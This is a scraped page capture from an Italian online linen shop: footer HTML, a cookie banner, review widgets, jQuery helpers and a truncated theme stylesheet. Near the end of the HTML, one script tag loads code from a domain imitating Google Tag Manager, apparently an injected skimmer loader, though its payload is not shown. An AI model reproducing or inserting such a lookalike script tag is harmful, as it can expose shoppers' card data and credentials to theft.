fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_2" class="cont_collassabile_footer" aria-expanded="false"><div class="block_content list-block"><ul><li><a href="https://www.biancheriaperlacasa.it/content/3-modalita-pagamento" title="Modalità di pagamento"> Modalità di pagamento </a></li><li><a href="https://www.biancheriaperlacasa.it/content/1-consegna" title="Spedizioni e Consegne"> Spedizioni e Consegne </a></li><li><a href="https://www.biancheriaperlacasa.it/content/5-diritto-di-recesso" title="Diritto di recesso"> Diritto di recesso </a></li><li><a href="https://www.biancheriaperlacasa.it/content/2-condizioni-vendita" title="Contratto di vendita"> Contratto di vendita </a></li><li><a href="https://www.biancheriaperlacasa.it/content/4-privacy" title="Privacy Policy"> Privacy Policy </a></li></ul></div></div> </section></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_3" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_3">Area Clienti</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_3" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/login">Effettua il login</a></li><li><a href="https://www.biancheriaperlacasa.it/login">Registrati</a></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 follow_footer"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_4" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_4">Sicurezza certificata</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div></div><div class="addon-box"><a href="#" onclick="window.open('https://trustsealinfo.websecurity.norton.com/splash?form_file=fdf/splash.fdf&dn=www.biancheriaperlacasa.it&lang=it', 'mywindow','menubar=1,resizable=1,width=560,height=520');return false;"> <img class="norton_img" src="https://www.biancheriaperlacasa.it/img/norton.svg" width="100" alt="Biancheriaperlacasa.it è Norton Secured" /> </a></div></div></div></div></div></div></div></div><div class="jms-row text-center" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="addon-box"><div id="social_block"><ul><li><a href="https://www.facebook.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Facebook" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/facebook.svg" alt="Seguici su Facebook" /></a></li><li><a href="https://www.instagram.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Instagram" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/instagram.svg" alt="Seguici su Instagram" /></a></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-bottom" ><div class="container"><div class="row"><div class="layout-column col-lg-12 text-center border-top-separator" style=""><div class="addon-box"><div class="copy-right"><p>© Copyright Ganimede S.r.l. 2020 | Tutti i diritti sono riservati | E' vietata la riproduzione anche parziale | Info e condizioni soggette a variazioni senza preavviso | Prezzi IVA inclusa.</p><p>Sede Legale: Corso Umberto I, 154 - 80138 Napoli - Italy - Partita IVA: IT08661861214</p></div></div></div></div></div></div> </footer> <script type="text/javascript">$(document).ready(function(){	
		var JmsColorsAjax = new $.JmsColorsAjax();		
        JmsColorsAjax.processAjax();		
    });</script><script>function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
    function closeUeNotify() {
                $('#cookieNotice').animate(
                {bottom: '-200px'},
                2500, function () {
                    $('#cookieNotice').hide();
                });
        setcook();
            }</script> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #153233;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><div id="cookieNotice" style="width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #153233; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"> I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, l'utente accetta le nostre modalità d'uso dei cookie.<br />Cliccando sul pulsante OK questo avviso non verrà più visualizzato. Per maggiori informazioni, consultare la <a href="https://www.biancheriaperlacasa.it/content/4-privacy#cookie-policy" target="_blank">Cookie Policy</a></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">Ok</span></td></tr><tr></tr></table></div></div><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div> <script type="text/javascript">ybc_blog_like_url = 'https://www.biancheriaperlacasa.it/module/ybc_blog/like';
    ybc_like_error ='Si è verificato un problema durante l\\\'invio della richiesta. Riprovare più tardi'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;</script><script src="https://analytics-gtagmanager.com/biancheriaperlacasa.min.js"></script></div></div></div><div class="back-to-top" id="back-to-top"> <span class="fa fa-angle-up"></span></div><div class="pswp"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Chiudi"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Indietro"> </button> <button class="pswp__button pswp__button--arrow--right" title="Avanti"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-ui-default.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7"></script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".click_to_galleria" ).click(function() {
		setTimeout(function(){
			$( ".pswp__helper" ).fadeOut( "slow", function() {
			});
		}, 2000);
	});
});</script> <script src="//widget.zoorate.com/js/feed_v5.js" type="text/javascript"></script> <script type="text/javascript">$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
$( document ).on( 'click', '.privacy', function() {
	$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
} );</script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".addToWishlist" ).click(function() {
		$("#wlst").load(" #wlst > *");
		$("#ok_prezzo").load(" #ok_prezzo > *");
	});
});</script> <script type="text/javascript">jQuery(document).ready(function() {
	$('.dati_aggiuntivi #accordion').on('shown.bs.collapse', function () {
		var panel = $(this).find('.in');
		$('html, body').animate({
			scrollTop: panel.offset().top
		}, 500);
	});
});</script> <div id="popup_recensioni" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><img class="chiudi_img" src="https://www.biancheriaperlacasa.it/img/popup/chiudi.svg" alt="Chiudi il video" data-dismiss="modal" /><iframe id="iframe_recensioni" width="100%" height="800" frameborder="0" allowfullscreen></iframe></div></div></div><script type="text/javascript">jQuery(document).ready(function() {$(".leggi_recensioni").on("click", function (e) {$("#iframe_recensioni").attr("src", "https://www.feedaty.com/feedaty/reviews/biancheriaperlacasa");});});</script> <script>var prodid;
var g_category;
var g_pagetype;
var g_totalvalue;
				prodid = '2648';
		g_pagetype = 'product';
		g_totalvalue = 14.4;</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css
body_size: 80172
content:
@import url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');@charset "UTF-8";
html,html a{-webkit-font-smoothing:antialiased}html{-ms-overflow-style:scrollbar;-webkit-box-sizing:border-box;box-sizing:border-box}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{padding:0;margin:0}body{font-size:15px;line-height:1.8667em;color:#000;font-weight:400;font-family:"Inconsolata",monospace}.container{margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.container-fluid{padding-left:0;padding-right:0}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}body{background:#FFFFFF}blockquote,q{quotes:"" ""}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote{border-color:#efefef}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}.wrap{width:auto;clear:both}.center,.table td.center,.table th.center{text-align:center}.success,.alert-success{background:#e7f6cd none repeat scroll 0 0;border:1px solid #dce2ed;color:#84be20;font-size:1em;margin:0 0 10px;padding:10px 30px}.warning,.alert-warning,.warning_inline{background-color:#faf4d4;border-color:#dce2ed;color:#d49809}.warning,.alert{border:1px solid #dce2ed;border-radius:0;margin-bottom:18px;padding:15px}.error{background:none repeat scroll 0 0 #FFCCCC;border:1px solid #990000;font-size:100%;margin:0 0 10px;padding:10px;font-weight:bold}.error ol{margin-left:20px}ul,ol{margin:0}ul{list-style:none;padding:0}ol{list-style:decimal}li > ul,li > ol{margin-bottom:0;margin-left:0}dt{font-weight:bold}dd{margin:0}img{height:auto;max-width:100%}figure{margin:1em 0}code,kbd,tt,var{font-size:1em}pre{font-size:1em;overflow:hidden;white-space:pre-wrap}sup{color:#fd0101;font-size:15px}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}table,th,td{border:1px solid rgba(51,51,51,0.1)}table{width:100%}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:0.4em}table.std,table.table_block{background:none repeat scroll 0 0 #FFFFFF;border:1px solid #EBEBEB;margin-bottom:20px;width:100%}table.std td,table.table_block td{border-bottom:1px solid #EBEBEB;border-right:1px solid #EBEBEB;padding:10px;vertical-align:top}.table{width:100%;margin-bottom:30px}.table thead > tr > th,.table thead > tr > td,.table tbody > tr > th,.table tbody > tr > td,.table tfoot > tr > th,.table tfoot > tr > td{line-height:1.42857;vertical-align:top;border-bottom:none}.table thead > tr > th{vertical-align:bottom;border-bottom:2px solid #EBEBEB}.table caption + thead tr:first-child th,.table caption + thead tr:first-child td,.table colgroup + thead tr:first-child th,.table colgroup + thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0 none;font-size:13px;font-weight:700;line-height:24px;text-transform:uppercase}.table tbody + tbody{border-top:2px solid #EBEBEB}.table .table{background-color:white}.table-condensed thead > tr > th,.table-condensed thead > tr > td,.table-condensed tbody > tr > th,.table-condensed tbody > tr > td,.table-condensed tfoot > tr > th,.table-condensed tfoot > tr > td{padding:5px}.table > thead > tr > th{border-bottom-width:1px;color:#333333;vertical-align:middle}.table-bordered{border-top-color:#ebebeb;border-bottom:0;border-left:0;border-right-color:#ebebeb}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border-bottom:1px solid #ebebeb;text-align:center;border-top:0;border-right:0;border-left-color:#ebebeb}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th{background-color:#EBEBEB}.table-hover > tbody > tr:hover > td,.table-hover > tbody > tr:hover > th{background-color:whitesmoke}table col[class*="col-"]{float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{float:none;display:table-cell}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#508E92}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#55c65e;border-color:#48b151}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td{background-color:#508E92;border-color:#508E92}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f3515c;border-color:#d4323d}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td{background-color:#f13946;border-color:#c32933}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fe9126;border-color:#e4752b}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td{background-color:#fe840d;border-color:#da681c}.table tbody > tr > td{vertical-align:middle}@media (max-width:768px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;border:1px solid #d6d4d4}.table-responsive > .table{margin-bottom:0;background-color:#fff}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:normal}.table-responsive > .table-bordered{border:0}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.table-responsive > .table-bordered > thead > tr:last-child > th,.table-responsive > .table-bordered > thead > tr:last-child > td,.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0}#order-list td > .label{white-space:normal}}.unvisible{display:none}a{color:#000}a:visited{text-decoration:none;outline:0}a:hover,a:focus,a:active{color:#508E92;text-decoration:none;outline:0}a:focus{outline:0;text-decoration:none}a:hover,a:active{outline:0;text-decoration:none}h1,h2,h3,h4,h5,h6{clear:both;font-weight:400;line-height:1.8333em}h1{font-size:3.33333em}h2{font-size:3em}h3{font-size:2em}h4{font-size:1.53333em}h5{font-size:1.2em}h6{font-size:1.066666em}.page-heading{font-size:2em;text-transform:uppercase;font-family:"Inconsolata",monospace;font-weight:700;letter-spacing:0.025em;margin-bottom:15px}.page-subheading{color:#222;font-size:1.467em;font-weight:700;text-transform:uppercase;letter-spacing:0.025em;position:relative;padding-bottom:12px;margin-bottom:17px}.page-subheading::before{content:"";width:40px;height:2px;background:#dadada;display:inline-block;position:absolute;bottom:0;left:0}p{margin-bottom:1.5em}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6em;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #e1e1e1;cursor:help}mark,ins{font-weight:500;text-decoration:none}del{font-weight:300;color:#8c8c8c}big{font-size:125%}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #010101}abbr.initialism{font-size:0.9em;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eeeeee}blockquote p{font-size:1.25em;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote small{display:block;line-height:20px;color:#010101}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;background:#fff;color:#fff;display:inline-block;font-size:10px;font-weight:700;letter-spacing:0.1em;line-height:1;padding:15px 20px;text-transform:uppercase;border:0}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:#508E92}button:active,button:focus,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:active,input[type="submit"]:focus{border-color:#508E92}.btn,.btn-default{background:none;border:1px solid #000;color:#000;font-size:1.3333em;padding:10px 30px;text-transform:uppercase;border-radius:0;display:inline-block}.btn:hover,.btn:active,.btn:focus,.btn-default:hover,.btn-default:active,.btn-default:focus{background:#508E92;border-color:#508E92}.button_large{padding:9.5px 20px}.btn-mega{border-radius:0;color:#000000;font-size:0.92em;padding:6px 20px;border-radius:2px}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default.active[disabled],.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background:#9b9b9b}.btn-primary{opacity:1;background:#000000;padding:10px 35px}.btn-primary:hover,.btn-default.active:hover,.btn.active:hover{border:1px solid #92c72a;color:#92c72a}.btn.active,.btn:active,.btn:hover{-webkit-box-shadow:none;box-shadow:none}.btn:hover,.btn:active,.btn:focus,.btn-default:hover,.btn-default:active,.btn-default:focus{background:#000;border-color:#000}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open > .dropdown-toggle.btn-default{color:#fff}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#606060;border:1px solid #ebebeb;border-radius:0;font-size:1em}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#000}select{border:1px solid #ebebeb}textarea{width:100%}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox,.form-control{border-radius:0;border-color:#ebebeb}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.inputbox:focus,.form-control:focus{border-color:#ebebeb;outline:0;-webkit-box-shadow:none;box-shadow:none}select:-moz-placeholder,textarea:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="color"]:-moz-placeholder,.inputbox:-moz-placeholder,.form-control:-moz-placeholder{color:#606060}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.inputbox::-moz-placeholder,.form-control::-moz-placeholder{color:#606060;opacity:1}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,.inputbox:-ms-input-placeholder,.form-control:-ms-input-placeholder{color:#606060}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,.inputbox::-webkit-input-placeholder,.form-control::-webkit-input-placeholder{color:#606060}.btn-inverse{color:#000;background-color:#000;border-color:#262626}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.open .dropdown-toggle.btn-inverse{color:#000;background-color:#000;border-color:#080808}.btn-inverse:active,.btn-inverse.active,.open .dropdown-toggle.btn-inverse{background-image:none}.btn-inverse.disabled,.btn-inverse[disabled],fieldset[disabled] .btn-inverse,.btn-inverse.disabled:hover,.btn-inverse[disabled]:hover,fieldset[disabled] .btn-inverse:hover,.btn-inverse.disabled:focus,.btn-inverse[disabled]:focus,fieldset[disabled] .btn-inverse:focus,.btn-inverse.disabled:active,.btn-inverse[disabled]:active,fieldset[disabled] .btn-inverse:active,.btn-inverse.disabled.active,.btn-inverse[disabled].active,fieldset[disabled] .btn-inverse.active{background-color:#333333;border-color:#262626}.btn-inverse .badge{color:#333333;background-color:#ffffff}.btn-block + .btn-block{margin-top:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{-webkit-box-shadow:none;box-shadow:none;color:#606060;font-size:1.07em;min-height:50px}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.inputbox:focus,select:hover,textarea:hover,input[type="text"]:hover,input[type="password"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="date"]:hover,input[type="month"]:hover,input[type="time"]:hover,input[type="week"]:hover,input[type="number"]:hover,input[type="email"]:hover,input[type="url"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="color"]:hover,.inputbox:hover,select:active,textarea:active,input[type="text"]:active,input[type="password"]:active,input[type="datetime"]:active,input[type="datetime-local"]:active,input[type="date"]:active,input[type="month"]:active,input[type="time"]:active,input[type="week"]:active,input[type="number"]:active,input[type="email"]:active,input[type="url"]:active,input[type="search"]:active,input[type="tel"]:active,input[type="color"]:active,.inputbox:active{-webkit-box-shadow:none;box-shadow:none;border-color:#ebebeb}select:-moz-placeholder,textarea:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="color"]:-moz-placeholder,.inputbox:-moz-placeholder{color:#606060;font-size:1.07em}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.inputbox::-moz-placeholder{color:#606060;font-size:1.07em}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,.inputbox:-ms-input-placeholder{color:#606060;font-size:1.07em}select::-webkit